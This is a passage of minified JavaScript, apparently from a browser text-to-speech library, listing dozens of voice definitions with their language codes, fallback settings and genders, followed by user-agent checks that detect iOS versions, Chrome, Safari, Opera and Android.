            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Stine Compact"}, {name: "no-NO", rate: .25}, {
            name: "Fallback Norwegian",
            lang: "no",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Daniel"}, {name: "Monica"}, {name: "Amelie"}, {name: "Anna"}, {name: "Alice"}, {name: "Melina"}, {name: "Mariska"}, {name: "Yelda"}, {name: "Milena"}, {name: "Xander"}, {name: "Alva"}, {name: "Lee Compact"}, {name: "Karen"}, {
            name: "Fallback Australian Female",
            lang: "en-AU", fallbackvoice: !0, service: "g1", gender: "female"
        }, {name: "Mikko Compact"}, {name: "Satu"}, {name: "fi-FI", rate: .25}, {
            name: "Fallback Finnish",
            lang: "fi",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Afrikans",
            lang: "af",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {
            name: "Fallback Albanian",
            lang: "sq",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Maged Compact"}, {name: "Tarik"}, {name: "ar-SA", rate: .25}, {
            name: "Fallback Arabic",
            lang: "ar",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        },
        {
            name: "Fallback Armenian",
            lang: "hy",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Zuzana Compact"}, {name: "Zuzana"}, {name: "cs-CZ", rate: .25}, {
            name: "Fallback Czech",
            lang: "cs",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Ida Compact"}, {name: "Sara"}, {name: "da-DK", rate: .25}, {
            name: "Fallback Danish",
            lang: "da",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Esperanto",
            lang: "eo",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Fallback Haitian Creole", lang: "ht", fallbackvoice: !0},
        {
            name: "Fallback Icelandic",
            lang: "is",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Damayanti"}, {name: "id-ID", rate: .25}, {
            name: "Fallback Indonesian Female",
            lang: "id",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Latin Female",
            lang: "la",
            fallbackvoice: !0,
            service: "g2",
            gender: "female"
        }, {
            name: "Fallback Latvian Male",
            lang: "lv",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Fallback Macedonian Male", lang: "mk", fallbackvoice: !0, service: "g1", gender: "male"}, {
            name: "Fallback Moldavian Female",
            lang: "mo", fallbackvoice: !0, service: "g2", gender: "female"
        }, {
            name: "Fallback Montenegrin Male",
            lang: "sr-ME",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Agata Compact"}, {name: "Zosia"}, {name: "pl-PL", rate: .25}, {
            name: "Fallback Polish Female",
            lang: "pl",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Raquel Compact"}, {name: "Luciana"}, {
            name: "pt-BR",
            rate: .25
        }, {
            name: "Fallback Brazilian Portuguese Female",
            lang: "pt-BR",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Joana Compact"}, {name: "Joana"},
        {name: "pt-PT", rate: .25}, {
            name: "Fallback Portuguese",
            lang: "pt-PT",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Serbo-Croation",
            lang: "sh",
            fallbackvoice: !0,
            service: "g2",
            gender: "male"
        }, {name: "Laura Compact"}, {name: "Laura"}, {name: "sk-SK", rate: .25}, {
            name: "Fallback Slovak",
            lang: "sk",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Javier Compact"}, {name: "Paulina"}, {
            name: "es-MX",
            rate: .25
        }, {
            name: "Fallback Spanish (Latin American) Female",
            lang: "es-419",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        },
        {
            name: "Fallback Swahili",
            lang: "sw",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {
            name: "Fallback Tamil",
            lang: "ta",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Narisa Compact"}, {name: "Kanya"}, {name: "th-TH", rate: .25}, {
            name: "Fallback Thai Female",
            lang: "th",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Vietnamese Male",
            lang: "vi",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Welsh",
            lang: "cy",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {name: "Oskar Compact"}, {
            name: "sv-SE",
            rate: .25
        }, {name: "Simona Compact"}, {name: "Ioana"}, {
            name: "ro-RO",
            rate: .25
        }, {name: "Kyoko"}, {name: "Lekha"}, {name: "Ting-Ting"}, {name: "Yuna"}, {name: "Xander Compact"}, {
            name: "nl-NL",
            rate: .25
        }, {
            name: "Fallback UK English Male",
            lang: "en-GB",
            fallbackvoice: !0,
            service: "g1",
            voicename: "rjs",
            gender: "male"
        }, {
            name: "Finnish Male",
            lang: "fi",
            fallbackvoice: !0,
            service: "g3",
            voicename: "",
            gender: "male",
            deprecated: !0
        }, {
            name: "Czech Male",
            lang: "cs",
            fallbackvoice: !0,
            service: "g3",
            voicename: "",
            gender: "male",
            deprecated: !0
        }, {
            name: "Danish Male",
            lang: "da", fallbackvoice: !0, service: "g3", voicename: "", gender: "male", deprecated: !0
        }, {
            name: "Greek Male",
            lang: "el",
            fallbackvoice: !0,
            service: "g3",
            voicename: "",
            gender: "male",
            deprecated: !0
        }, {
            name: "Hungarian Male",
            lang: "hu",
            fallbackvoice: !0,
            service: "g3",
            voicename: "",
            gender: "male",
            deprecated: !0
        }, {
            name: "Latin Male",
            lang: "la",
            fallbackvoice: !0,
            service: "g1",
            voicename: "",
            gender: "male"
        }, {name: "Norwegian Male", lang: "no", fallbackvoice: !0, service: "g3", voicename: "", gender: "male"}, {
            name: "Slovak Male", lang: "sk", fallbackvoice: !0,
            service: "g3", voicename: "", gender: "male", deprecated: !0
        }, {
            name: "Swedish Male",
            lang: "sv",
            fallbackvoice: !0,
            service: "g3",
            voicename: "",
            gender: "male"
        }, {
            name: "Fallback US English Male",
            lang: "en-US",
            fallbackvoice: !0,
            service: "g3",
            voicename: "",
            gender: "male"
        }, {name: "German Germany", lang: "de_DE"}, {
            name: "English United Kingdom",
            lang: "en_GB"
        }, {name: "English India", lang: "en_IN"}, {
            name: "English United States",
            lang: "en_US"
        }, {name: "Spanish Spain", lang: "es_ES"}, {name: "Spanish Mexico", lang: "es_MX"}, {
            name: "Spanish United States",
            lang: "es_US"
        }, {name: "French Belgium", lang: "fr_BE"}, {name: "French France", lang: "fr_FR"}, {
            name: "Hindi India",
            lang: "hi_IN"
        }, {name: "Indonesian Indonesia", lang: "in_ID"}, {
            name: "Italian Italy",
            lang: "it_IT"
        }, {name: "Japanese Japan", lang: "ja_JP"}, {
            name: "Korean South Korea",
            lang: "ko_KR"
        }, {name: "Dutch Netherlands", lang: "nl_NL"}, {
            name: "Polish Poland",
            lang: "pl_PL"
        }, {name: "Portuguese Brazil", lang: "pt_BR"}, {
            name: "Portuguese Portugal",
            lang: "pt_PT"
        }, {name: "Russian Russia", lang: "ru_RU"}, {name: "Thai Thailand", lang: "th_TH"},
        {name: "Turkish Turkey", lang: "tr_TR"}, {
            name: "Chinese China",
            lang: "zh_CN_#Hans"
        }, {name: "Chinese Hong Kong", lang: "zh_HK_#Hans"}, {
            name: "Chinese Hong Kong",
            lang: "zh_HK_#Hant"
        }, {name: "Chinese Taiwan", lang: "zh_TW_#Hant"}, {name: "Alex"}, {
            name: "Maged",
            lang: "ar-SA"
        }, {name: "Zuzana", lang: "cs-CZ"}, {name: "Sara", lang: "da-DK"}, {
            name: "Anna",
            lang: "de-DE"
        }, {name: "Melina", lang: "el-GR"}, {name: "Karen", lang: "en-AU"}, {
            name: "Daniel",
            lang: "en-GB"
        }, {name: "Moira", lang: "en-IE"}, {name: "Samantha (Enhanced)", lang: "en-US"}, {
            name: "Samantha",
            lang: "en-US"
        }, {name: "Tessa", lang: "en-ZA"}, {name: "Monica", lang: "es-ES"}, {
            name: "Paulina",
            lang: "es-MX"
        }, {name: "Satu", lang: "fi-FI"}, {name: "Amelie", lang: "fr-CA"}, {
            name: "Thomas",
            lang: "fr-FR"
        }, {name: "Carmit", lang: "he-IL"}, {name: "Lekha", lang: "hi-IN"}, {
            name: "Mariska",
            lang: "hu-HU"
        }, {name: "Damayanti", lang: "id-ID"}, {name: "Alice", lang: "it-IT"}, {
            name: "Kyoko",
            lang: "ja-JP"
        }, {name: "Yuna", lang: "ko-KR"}, {name: "Ellen", lang: "nl-BE"}, {
            name: "Xander",
            lang: "nl-NL"
        }, {name: "Nora", lang: "no-NO"}, {name: "Zosia", lang: "pl-PL"}, {
            name: "Luciana",
            lang: "pt-BR"
        }, {name: "Joana", lang: "pt-PT"}, {name: "Ioana", lang: "ro-RO"}, {
            name: "Milena",
            lang: "ru-RU"
        }, {name: "Laura", lang: "sk-SK"}, {name: "Alva", lang: "sv-SE"}, {
            name: "Kanya",
            lang: "th-TH"
        }, {name: "Yelda", lang: "tr-TR"}, {name: "Ting-Ting", lang: "zh-CN"}, {
            name: "Sin-Ji",
            lang: "zh-HK"
        }, {name: "Mei-Jia", lang: "zh-TW"}, {
            name: "Microsoft David Mobile - English (United States)",
            lang: "en-US"
        }, {
            name: "Microsoft Zira Mobile - English (United States)",
            lang: "en-US"
        }, {name: "Microsoft Mark Mobile - English (United States)", lang: "en-US"},
        {
            name: "native",
            lang: ""
        }, {name: "Google espa\u00f1ol"}, {name: "Google espa\u00f1ol de Estados Unidos"}, {name: "Google fran\u00e7ais"}, {name: "Google Bahasa Indonesia"}, {name: "Google italiano"}, {name: "Google Nederlands"}, {name: "Google polski"}, {name: "Google portugu\u00eas do Brasil"}, {name: "Google \u0440\u0443\u0441\u0441\u043a\u0438\u0439"}, {name: "Google \u0939\u093f\u0928\u094d\u0926\u0940"}, {name: "Google \u65e5\u672c\u8a9e"}, {name: "Google \u666e\u901a\u8bdd\uff08\u4e2d\u56fd\u5927\u9646\uff09"}, {name: "Google \u7ca4\u8a9e\uff08\u9999\u6e2f\uff09"},
        {name: "zh-HK", rate: .25}, {
            name: "Fallback Chinese (Hong Kong) Female",
            lang: "zh-HK",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {name: "Google \u7ca4\u8a9e\uff08\u9999\u6e2f\uff09"}, {
            name: "zh-TW",
            rate: .25
        }, {
            name: "Fallback Chinese (Taiwan) Female",
            lang: "zh-TW",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {
            name: "Microsoft George Mobile - English (United Kingdom)",
            lang: "en-GB"
        }, {name: "Microsoft Susan Mobile - English (United Kingdom)", lang: "en-GB"}, {
            name: "Microsoft Hazel Mobile - English (United Kingdom)",
            lang: "en-GB"
        }, {
            name: "Microsoft Heera Mobile - English (India)",
            lang: "en-In"
        }, {
            name: "Microsoft Irina Mobile - Russian (Russia)",
            lang: "ru-RU"
        }, {
            name: "Microsoft Hedda Mobile - German (Germany)",
            lang: "de-DE"
        }, {
            name: "Microsoft Katja Mobile - German (Germany)",
            lang: "de-DE"
        }, {
            name: "Microsoft Helena Mobile - Spanish (Spain)",
            lang: "es-ES"
        }, {
            name: "Microsoft Laura Mobile - Spanish (Spain)",
            lang: "es-ES"
        }, {name: "Microsoft Sabina Mobile - Spanish (Mexico)", lang: "es-MX"}, {
            name: "Microsoft Julie Mobile - French (France)",
            lang: "fr-FR"
        }, {
            name: "Microsoft Paulina Mobile - Polish (Poland)",
            lang: "pl-PL"
        }, {
            name: "Microsoft Huihui Mobile - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Yaoyao Mobile - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Tracy Mobile - Chinese (Traditional, Hong Kong S.A.R.)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Elsa Mobile - Italian (Italy)",
            lang: "it-IT"
        }, {
            name: "Microsoft Maria Mobile - Portuguese (Brazil)",
            lang: "pt-BR"
        }, {name: "Microsoft Ayumi Mobile - Japanese (Japan)", lang: "ja-JP"},
        {name: "Microsoft Haruka Mobile - Japanese (Japan)", lang: "ja-JP"}, {
            name: "Helena",
            lang: "de-DE"
        }, {name: "Catherine", lang: "en-AU"}, {name: "Arthur", lang: "en-GB"}, {
            name: "Martha",
            lang: "en-GB"
        }, {name: "Marie", lang: "fr-FR"}, {name: "O-ren", lang: "ja-JP"}, {
            name: "Yu-shu",
            lang: "zh-CN"
        }, {
            name: "Microsoft David - English (United States)",
            lang: "en-US"
        }, {
            name: "Microsoft Zira - English (United States)",
            lang: "en-US"
        }, {name: "Microsoft Mark - English (United States)", lang: "en-US"}, {
            name: "Microsoft George - English (United Kingdom)",
            lang: "en-GB"
        }, {
            name: "Microsoft Susan - English (United Kingdom)",
            lang: "en-GB"
        }, {
            name: "Microsoft Hazel - English (United Kingdom)",
            lang: "en-GB"
        }, {name: "Microsoft Heera - English (India)", lang: "en-In"}, {
            name: "Microsoft Irina - Russian (Russia)",
            lang: "ru-RU"
        }, {name: "Microsoft Hedda - German (Germany)", lang: "de-DE"}, {
            name: "Microsoft Katja - German (Germany)",
            lang: "de-DE"
        }, {name: "Microsoft Helena - Spanish (Spain)", lang: "es-ES"}, {
            name: "Microsoft Laura - Spanish (Spain)",
            lang: "es-ES"
        }, {
            name: "Microsoft Sabina - Spanish (Mexico)",
            lang: "es-MX"
        }, {name: "Microsoft Julie - French (France)", lang: "fr-FR"}, {
            name: "Microsoft Paulina - Polish (Poland)",
            lang: "pl-PL"
        }, {
            name: "Microsoft Huihui - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Yaoyao - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Tracy - Chinese (Traditional, Hong Kong S.A.R.)",
            lang: "zh-CN"
        }, {name: "Microsoft Elsa - Italian (Italy)", lang: "it-IT"}, {
            name: "Microsoft Maria - Portuguese (Brazil)",
            lang: "pt-BR"
        }, {name: "Microsoft Ayumi - Japanese (Japan)", lang: "ja-JP"},
        {name: "Microsoft Haruka - Japanese (Japan)", lang: "ja-JP"}, {
            name: "Microsoft Hortense - French (France)",
            lang: "fr-FR"
        }, {
            name: "Microsoft Hanhan - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {name: "Microsoft Heami - Korean (Korean)", lang: "ko-KR"}, {
            name: "Microsoft Stefan - German (Germany)",
            lang: "de-DE"
        }, {name: "Microsoft Ravi - English (India)", lang: "en-IN"}, {
            name: "Microsoft Pablo - Spanish (Spain)",
            lang: "es-ES"
        }, {name: "Microsoft Raul - Spanish (Mexico)", lang: "es-MX"}, {
            name: "Microsoft Paul - French (France)",
            lang: "fr-FR"
        }, {name: "Microsoft Cosimo - Italian (Italy)", lang: "it-IT"}, {
            name: "Microsoft Ichiro - Japanese (Japan)",
            lang: "ja-JP"
        }, {name: "Microsoft Adam - Polish (Poland)", lang: "pl-PL"}, {
            name: "Microsoft Daniel - Portuguese (Brazil)",
            lang: "pt-BR"
        }, {
            name: "Microsoft Pavel - Russian (Russia)",
            lang: "ru-RU"
        }, {
            name: "Microsoft Kangkang - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {name: "Microsoft Danny - Chinese (Traditional, Hong Kong S.A.R.)", lang: "zh-HK"}, {
            name: "Microsoft Yating - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {
            name: "Microsoft Zhiwei - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {
            name: "Microsoft Hortense Mobile - French (France)",
            lang: "fr-FR"
        }, {
            name: "Microsoft Hanhan Mobile - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {
            name: "Microsoft Heami Mobile - Korean (Korean)",
            lang: "ko-KR"
        }, {
            name: "Microsoft Stefan Mobile - German (Germany)",
            lang: "de-DE"
        }, {
            name: "Microsoft Ravi Mobile - English (India)",
            lang: "en-IN"
        }, {name: "Microsoft Pablo Mobile - Spanish (Spain)", lang: "es-ES"}, {
            name: "Microsoft Raul Mobile - Spanish (Mexico)",
            lang: "es-MX"
        }, {
            name: "Microsoft Paul Mobile - French (France)",
            lang: "fr-FR"
        }, {
            name: "Microsoft Cosimo Mobile - Italian (Italy)",
            lang: "it-IT"
        }, {
            name: "Microsoft Ichiro Mobile - Japanese (Japan)",
            lang: "ja-JP"
        }, {
            name: "Microsoft Adam Mobile - Polish (Poland)",
            lang: "pl-PL"
        }, {
            name: "Microsoft Daniel Mobile - Portuguese (Brazil)",
            lang: "pt-BR"
        }, {
            name: "Microsoft Pavel Mobile - Russian (Russia)",
            lang: "ru-RU"
        }, {name: "Microsoft Kangkang Mobile - Chinese (Simplified, PRC)", lang: "zh-CN"}, {
            name: "Microsoft Danny Mobile - Chinese (Traditional, Hong Kong S.A.R.)",
            lang: "zh-HK"
        }, {
            name: "Microsoft Yating Mobile - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {
            name: "Microsoft Zhiwei Mobile - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {
            name: "Microsoft David Desktop - English (United States)",
            lang: "en-US"
        }, {
            name: "Microsoft Zira Desktop - English (United States)",
            lang: "en-US"
        }, {
            name: "Microsoft Mark Desktop - English (United States)",
            lang: "en-US"
        }, {name: "Microsoft George Desktop - English (United Kingdom)", lang: "en-GB"}, {
            name: "Microsoft Susan Desktop - English (United Kingdom)",
            lang: "en-GB"
        }, {
            name: "Microsoft Hazel Desktop - English (United Kingdom)",
            lang: "en-GB"
        }, {
            name: "Microsoft Heera Desktop - English (India)",
            lang: "en-In"
        }, {
            name: "Microsoft Irina Desktop - Russian (Russia)",
            lang: "ru-RU"
        }, {
            name: "Microsoft Hedda Desktop - German (Germany)",
            lang: "de-DE"
        }, {
            name: "Microsoft Katja Desktop - German (Germany)",
            lang: "de-DE"
        }, {
            name: "Microsoft Helena Desktop - Spanish (Spain)",
            lang: "es-ES"
        }, {name: "Microsoft Laura Desktop - Spanish (Spain)", lang: "es-ES"}, {
            name: "Microsoft Sabina Desktop - Spanish (Mexico)",
            lang: "es-MX"
        }, {
            name: "Microsoft Julie Desktop - French (France)",
            lang: "fr-FR"
        }, {
            name: "Microsoft Paulina Desktop - Polish (Poland)",
            lang: "pl-PL"
        }, {
            name: "Microsoft Huihui Desktop - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Yaoyao Desktop - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Tracy Desktop - Chinese (Traditional, Hong Kong S.A.R.)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Elsa Desktop - Italian (Italy)",
            lang: "it-IT"
        }, {name: "Microsoft Maria Desktop - Portuguese (Brazil)", lang: "pt-BR"},
        {
            name: "Microsoft Ayumi Desktop - Japanese (Japan)",
            lang: "ja-JP"
        }, {
            name: "Microsoft Haruka Desktop - Japanese (Japan)",
            lang: "ja-JP"
        }, {
            name: "Microsoft Hortense Desktop - French (France)",
            lang: "fr-FR"
        }, {
            name: "Microsoft Hanhan Desktop - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {
            name: "Microsoft Heami Desktop - Korean (Korean)",
            lang: "ko-KR"
        }, {
            name: "Microsoft Stefan Desktop - German (Germany)",
            lang: "de-DE"
        }, {name: "Microsoft Ravi Desktop - English (India)", lang: "en-IN"}, {
            name: "Microsoft Pablo Desktop - Spanish (Spain)",
            lang: "es-ES"
        }, {
            name: "Microsoft Raul Desktop - Spanish (Mexico)",
            lang: "es-MX"
        }, {
            name: "Microsoft Paul Desktop - French (France)",
            lang: "fr-FR"
        }, {
            name: "Microsoft Cosimo Desktop - Italian (Italy)",
            lang: "it-IT"
        }, {
            name: "Microsoft Ichiro Desktop - Japanese (Japan)",
            lang: "ja-JP"
        }, {
            name: "Microsoft Adam Desktop - Polish (Poland)",
            lang: "pl-PL"
        }, {
            name: "Microsoft Daniel Desktop - Portuguese (Brazil)",
            lang: "pt-BR"
        }, {name: "Microsoft Pavel Desktop - Russian (Russia)", lang: "ru-RU"}, {
            name: "Microsoft Kangkang Desktop - Chinese (Simplified, PRC)",
            lang: "zh-CN"
        }, {
            name: "Microsoft Danny Desktop - Chinese (Traditional, Hong Kong S.A.R.)",
            lang: "zh-HK"
        }, {
            name: "Microsoft Yating Desktop - Chinese (Traditional, Taiwan)",
            lang: "zh-TW"
        }, {name: "Microsoft Zhiwei Desktop - Chinese (Traditional, Taiwan)", lang: "zh-TW"}, {
            name: "Martin",
            lang: "de-DE"
        }, {name: "Daniel", lang: "fr-FR"}, {name: "Hattori", lang: "ja-JP"}, {
            name: "Li-mu",
            lang: "zh-CN"
        }, {name: "Gordon", lang: "en-AU"}, {name: "Aaron", lang: "en-US"}, {name: "Nicky", lang: "en-US"}, {
            name: "Microsoft Hanhan Desktop - Chinese (Taiwan)",
            lang: "zh-TW"
        }, {name: "Microsoft Heami Desktop - Korean", lang: "ko-KR"}, {
            name: "Fallback Australian Male",
            lang: "en-AU",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Russian Male",
            lang: "ru",
            fallbackvoice: !0,
            service: "g3",
            gender: "male",
            deprecated: !0
        }, {
            name: "Fallback Arabic Male",
            lang: "ar",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Chinese",
            lang: "zh-CN",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {name: "Fallback Chinese HK", lang: "zh-HK", fallbackvoice: !0, service: "g3", gender: "male"},
        {
            name: "Fallback Chinese TW",
            lang: "zh-TW",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback French Male",
            lang: "fr",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Deutsch Male",
            lang: "de",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Hindi Male",
            lang: "hi",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Indonesian Male",
            lang: "id",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {name: "Fallback Japanese Male", lang: "ja", fallbackvoice: !0, service: "g3", gender: "male"},
        {
            name: "Fallback Korean Male",
            lang: "ko",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Polish Male",
            lang: "pl",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {
            name: "Fallback Brazilian Portuguese Male",
            lang: "pt-BR",
            fallbackvoice: !0,
            service: "g3",
            gender: "male",
            deprecated: !0
        }, {
            name: "Fallback Portuguese Male",
            lang: "pt-PT",
            fallbackvoice: !0,
            service: "g1",
            gender: "male"
        }, {
            name: "Fallback Spanish Male",
            lang: "es",
            fallbackvoice: !0,
            service: "g3",
            gender: "male",
            deprecated: !0
        }, {
            name: "Fallback Spanish (Latin American) Male",
            lang: "es-419", fallbackvoice: !0, service: "g3", gender: "male"
        }, {
            name: "Fallback Thai Male",
            lang: "th",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Turkish Male",
            lang: "tr",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Vietnamese Female",
            lang: "vi",
            fallbackvoice: !0,
            service: "g1",
            gender: "female"
        }, {
            name: "Fallback Italian Male",
            lang: "it",
            fallbackvoice: !0,
            service: "g3",
            gender: "male"
        }, {name: "Fallback Dutch Male", lang: "nl", fallbackvoice: !0, timerSpeed: 0, service: "g3", gender: "male"}, {
            name: "Microsoft Anna - English (United States)",
            lang: "en-US", gender: "female"
        }, {name: "Microsoft Lili - Chinese (China)", lang: "zh-CN", gender: "female"}, {
            name: "Bangla Bangladesh",
            lang: "bn_BD",
            gender: "male"
        }, {name: "Bangla India", lang: "bn_IN", gender: "male"}, {
            name: "Czech Czechia",
            lang: "cs_CZ",
            gender: "female"
        }, {name: "Danish Denmark", lang: "da_DK", gender: "female"}, {
            name: "Greek Greece",
            lang: "el_GR",
            gender: "female"
        }, {name: "English Australia", lang: "en_AU", gender: "female"}, {
            name: "Estonian Estonia",
            lang: "et_EE",
            gender: "male"
        }, {
            name: "Finnish Finland", lang: "fi_FI",
            gender: "female"
        }, {name: "Filipino Philippines", lang: "fil_PH", gender: "female"}, {
            name: "French Canada",
            lang: "fr_CAF",
            gender: "female"
        }, {name: "Hungarian Hungary", lang: "hu_HU", gender: "female"}, {
            name: "Khmer Cambodia",
            lang: "km_KH",
            gender: "female"
        }, {name: "Norwegian Bokm\u00e5l Norway", lang: "nb_NO", gender: "female"}, {
            name: "Nepali Nepal",
            lang: "ne_NP",
            gender: "female"
        }, {name: "Romanian Romania", lang: "ro_RO", gender: "female"}, {
            name: "Sinhala Sri Lanka",
            lang: "si_LK",
            gender: "female"
        }, {
            name: "Slovak Slovakia", lang: "sk_SK",
            gender: "female"
        }, {name: "Swedish Sweden", lang: "sv_SE", gender: "female"}, {
            name: "Ukrainian Ukraine",
            lang: "uk_UA",
            gender: "female"
        }, {name: "Vietnamese Vietnam", lang: "vi_VN", gender: "female"}, {
            name: "Cantonese Hong Kong",
            lang: "yue_HK_#Hant",
            gender: "female"
        }, {
            name: "Microsoft Server Speech Text to Speech Voice (en-US, Guy24kRUS)",
            lang: "en-US",
            gender: "male"
        }, {
            name: "Microsoft Server Speech Text to Speech Voice (en-US, Jessa24kRUS)",
            lang: "en-US",
            gender: "female"
        }, {
            name: "Microsoft Server Speech Text to Speech Voice (en-US, JessaRUS)",
            lang: "en-US", gender: "female"
        }, {
            name: "Microsoft Server Speech Text to Speech Voice (en-US, ZiraRUS)",
            lang: "en-US",
            gender: "female"
        }, {
            name: "Fallback Bangla Bangladeh Female",
            lang: "bn-BD",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        }, {
            name: "Fallback Bangla Bangladeh Male",
            lang: "bn-BD",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Filipino Female",
            lang: "fil-PH",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        }, {
            name: "Fallback Filipino Male", lang: "fil-PH",
            fallbackvoice: !0, timerSpeed: 0, service: "g3", gender: "male"
        }, {
            name: "Fallback Cambodian Khmer Female",
            lang: "km-KH",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        }, {
            name: "Fallback Cambodian Khmer Male",
            lang: "km-KH",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Nepali Female",
            lang: "ne-NP",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        }, {
            name: "Fallback Sinhala Female",
            lang: "si-LK",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        }, {
            name: "Fallback Ukrainian Female",
            lang: "uk-UA", fallbackvoice: !0, timerSpeed: 0, service: "g3", gender: "female"
        }, {
            name: "Fallback Cantonese Hong Kong Female",
            lang: "yue-HK",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        }, {
            name: "Fallback Cantonese Hong Kong Male",
            lang: "yue-HK",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Estonian Male",
            lang: "et-EE",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback Bangla India Female",
            lang: "bn-IN",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        },
        {
            name: "Fallback Bangla India Male",
            lang: "bn-IN",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "male"
        }, {
            name: "Fallback French Canadian Female",
            lang: "fr-CA",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "female"
        }, {
            name: "Fallback French Canadian Male",
            lang: "fr-CA",
            fallbackvoice: !0,
            timerSpeed: 0,
            service: "g3",
            gender: "male"
        }, {name: "Fallback Tamil", lang: "ta", fallbackvoice: !0, service: "g1", gender: "female"}];
    a.iOS = /(iPad|iPhone|iPod)/g.test(navigator.userAgent);
    a.iOS9 = /(iphone|ipod|ipad).* os 9_/.test(navigator.userAgent.toLowerCase());
    a.iOS10 = /(iphone|ipod|ipad).* os 10_/.test(navigator.userAgent.toLowerCase());
    a.iOS11 = /(iphone|ipod|ipad).* os 11_/.test(navigator.userAgent.toLowerCase());
    a.iOS9plus = /(iphone|ipod|ipad).* os 10_/.test(navigator.userAgent.toLowerCase()) || /(iphone|ipod|ipad).* os 10_/.test(navigator.userAgent.toLowerCase());
    a.iOS12_0 = /(iphone|ipod|ipad).* os 12_0/.test(navigator.userAgent.toLowerCase());
    a.iOS12 = /(iphone|ipod|ipad).* os 12_/.test(navigator.userAgent.toLowerCase());
    a.iOS13_0 = /(iphone|ipod|ipad).* os 13_0/.test(navigator.userAgent.toLowerCase());
    a.iOS13 = /(iphone|ipod|ipad).* os 13/.test(navigator.userAgent.toLowerCase());
    a.is_chrome = -1 < navigator.userAgent.indexOf("Chrome");
    a.is_safari = -1 < navigator.userAgent.indexOf("Safari");
    a.is_chrome && a.is_safari && (a.is_safari = !1);
    a.is_opera = !!window.opera || 0 <= navigator.userAgent.indexOf(" OPR/");
    a.is_android = -1 < navigator.userAgent.toLowerCase().indexOf("android");
